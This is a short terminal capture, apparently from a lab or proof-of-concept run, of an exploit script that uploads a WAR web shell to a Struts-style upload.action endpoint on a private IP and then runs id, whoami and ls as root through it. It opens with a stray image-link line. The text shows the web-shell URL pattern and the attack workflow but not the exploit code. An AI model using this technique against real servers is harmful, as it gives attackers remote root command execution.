 └─# python exploit.py --url http://172.168.20.12:8080/upload-1.1.1/upload.action
[+] Starting exploitation...
[+] WAR file already exists.
[+] webshell.war uploaded successfully.
[+] Reach the JSP webshell at http://172.168.20.12:8080/webshell/webshell.jsp?cmd=<COMMAND>
[+] Attempting a connection with webshell.
[+] Successfully connected to the web shell.
CMD > id
uid=0(root) gid=0(root) groups=0(root)
CMD > whoami
root
CMD > ls
core.3341
Desktop
Documents
Downloads
Music
Pictures
Public
snap
splunkforwarder-9.2.1-78803f08aabb-linux-2.6-amd64.deb
Templates
Videos
CMD >